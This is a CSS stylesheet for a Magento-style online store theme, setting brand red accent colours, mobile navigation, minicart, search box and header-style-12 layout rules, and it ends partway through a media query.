.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #D5002B;
}
.link-list li a:hover {
  color: #D5002B;
}
.link-list li.category-link-title a {
  color: #D5002B;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #D5002B;
}
.events-list .item .event-info .bottom-info a {
  color: #D5002B;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #D5002B;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #D5002B;
}
.socials-popup li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #D5002B;
}
.mobile-newsletter .action-button button {
  background-color: #D5002B;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #D5002B;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #D5002B;
}
.footer-mobile .support-mobile ul li a:before {
  color: #D5002B;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #D5002B;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #D5002B;
    border-color: #D5002B;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 87%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: fixed;
  right: 200px;
  width: 320px;
  z-index: 1000;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: 0.5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    background-color: #D5002B;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.cms-index-index .header-style-12 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fff;
}
.header-style-12 {
  background-color: white;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.header-style-12 .navigation-wrapper {
  border: none;
}
.header-style-12 .header-top {
  height: 24px;
  background-color: #eee;
}
.header-style-12 .header-top .language-currency-header .language-wrapper,
.header-style-12 .header-top .language-currency-header .currency-wrapper {
  float: left;
  margin-right: 20px;
  margin-top: 2px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .dropdown .mage-dropdown-dialog,
.header-style-12 .header-top .language-currency-header .currency-wrapper .dropdown .mage-dropdown-dialog {
  left: 0;
  top: 28px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-label,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-label {
  display: none;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger {
  margin-top: 6px;
  cursor: pointer;
  position: relative;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong {
  color: #fff;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #bcbdc7;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong:after,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-12 .header-top .language-currency-header .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper {
  float: right;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li {
  float: left;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  position: relative;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fff;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -18px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.wishlist a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.checkout-link a:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.authorization-link a:before {
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -17px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  line-height: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: 30px;
  padding-right: 10px;
  transition: padding 0.4s ease 0s;
  -webkit-transition: padding 0.4s ease 0s;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fff;
}
.header-style-12 .header-middle {
  /* .minicart-header {

             .minicart-content {
                .cart-wrapper {
                    .minicart-wrapper {
                        margin: 0;
                        top: 5px;

                        .showcart {
                            cursor: pointer;
                            position: relative;
                            padding-left: 44px;

                            &:before {
                                color: #fff;
                                .font-awesome(f291, 16px);
                                line-height: 34px;
                                position: absolute;
                                left: 0;
                                top: 3px;
                                display: inline-block;
                                width: 36px;
                                height: 34px;
                            }

                            .text {
                                white-space: nowrap;
                                text-transform: uppercase;
                                font-weight: 700;
                                color: #fff;
                            }

                            .counter {
                                padding: 0;
                                color: #fff !important;
				background-color: @theme_color;

                                &:before,
                                &:after {
                                    display: none;
                                }

                                .counter-number {
                                    display: none;
                                }

                                .counter-label {
                                    display: table-cell;
                                    white-space: nowrap;
                                }

                                .price-minicart {
                                    display: table-cell;

                                    &:before {
                                        content: '-';
                                        padding: 0 5px;
                                        display: table-cell;
                                    }

                                    .subtotal {
                                        display: table-cell;
                                    }

                                    .label {
                                        display: none;
                                    }
                                }
                            }
                        }

                    }
                }
            }
	}*/
}
.header-style-12 .header-middle .logo-content {
  margin: 0;
  line-height: 0;
}
.header-style-12 .header-middle .logo-content .logo {
  display: inline-block;
  line-height: 0;
}
.header-style-12 .header-middle .phone-header {
  background: url(../images/phone-icon-3.png) no-repeat left center;
  float: right;
  margin-top: 5px;
  padding-left: 42px;
  padding-right: 27px;
  color: #666666;
  text-transform: uppercase;
}
.header-style-12 .header-middle .phone-header h3 {
  font-weight: 700;
  color: #222;
  font-size: 100%;
  position: relative;
  top: 3px;
  margin-bottom: 5px;
}
.header-style-12 .header-middle .phone-header p {
  font-size: 100%;
  margin: 0;
}
.header-style-12 .header-middle .search-header {
  float: left;
  margin: 5px 5px 0 0;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content {
  position: relative;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat {
  position: absolute;
  left: -2px;
  top: 0;
  background-color: none;
  width: 130px;
  border: none;
  border-right: 1px solid #e5e5e5;
  color: #444;
  height: 40px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  padding-left: 15px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat:hover {
  cursor: pointer;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control #searchbox {
  padding-left: 140px;
  border: none;
  color: #444;
  padding-right: 40px;
  width: 470px;
  height: 40px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  height: 40px;
  opacity: 1;
  padding: 0 !important;
  position: absolute;
  right: -2px;
  text-align: center;
  top: 0;
  width: 54px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox span {
  display: none;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover:before {
  color: #fff;
  text-decoration: underline;
}
.header-style-12 .header-middle .search-header .search-wrapper .block-content {
  display: table;
  float: right;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .nested {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .input-text {
  width: 450px;
  padding-left: 20px;
  height: 40px;
  border: none;
  border-top-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  border: 2px solid #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  opacity: 1;
  text-align: center;
  padding: 0 !important;
  height: 40px;
  width: 54px;
  line-height: 30px;
  border-top-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  border: 2px solid #D5002B;
  background-color: #d0052b !important;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header span {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:hover:before {
  color: #ddd;
}
.header-style-12 .header-middle .minicart-header {
  float: right;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #D5002B;
  margin-top: 7px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -12px;
  top: -12px;
  display: inline-block !important;
  background-color: #D5002B !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: white;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 71px;
}
.header-style-12 .header-middle .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom {
  background: linear-gradient(90deg, #999 80%, #eee 100%);
}
.header-style-12 .header-bottom .minicart-header {
  float: right;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #fff;
  margin-top: 7px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -7px;
  top: -7px;
  display: inline-block !important;
  background-color: #fff !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: #D5002B;
  color: #d0052b;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 47px;
}
.header-style-12 .header-bottom .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  text-transform: uppercase;
  color: white;
  font-weight: 400;
  color: #fff;
  font-size: 108.2%;
  margin-right: 20px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
}
.header-style-12 .header-bottom .horizontal-css > ul {
  padding: 0;
}
.header-style-12 .header-bottom .horizontal-css > ul:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li {
  float: left;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > a {
  background: none !important;
  color: #fff;
  display: block;
  font-size: 110%;
  font-weight: 700;
  line-height: 30px;
  margin-right: 20px;
  padding: 0;
  text-transform: uppercase;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 30px !important;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
  margin-left: 5px;
}
.header-style-12 .header-bottom .link-right li {
  position: relative;
  display: block;
}
.header-style-12 .header-bottom .link-right li a {
  display: block;
  line-height: 1.4;
  color: #222;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 100.67%;
}
.header-style-12 .header-bottom .link-right li .icon {
  font-size: 91.67%;
  color: #fff;
  display: inline-block;
  background-color: #e74c3c;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  line-height: 18px;
  height: 18px;
  padding: 0 7px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-style-12 .header-bottom .link-right li .icon:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  bottom: -5px;
  left: 10px;
  border-top: 5px solid #e74c3c;
  border-right: 5px solid transparent;
}
@media (min-width: 1200px) {
  .cms-index-index .header-style-12 .header-bottom:not(.menu-on-top) .sidebar-megamenu .megamenu-content-sidebar .menu-ver-content {
    display: block !important;
    opacity: 1 !important;
    top: 100% !important;
    visibility: visible !important;
  }
  .cms-index-index .header-style-12 .more-w .more-view {
    padding: 19px 20px;
  }
  .cms-index-index .header-style-12 .more-w .more-view:not(*:root) {
    padding: 22px 20px 23px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-12 .header-middle .phone-header {
    display: none;
  }
  .header-style-12 .link-right {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 65%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    width: 100%;
    height: 34px;
    border-color: white;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border-radius: 0;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
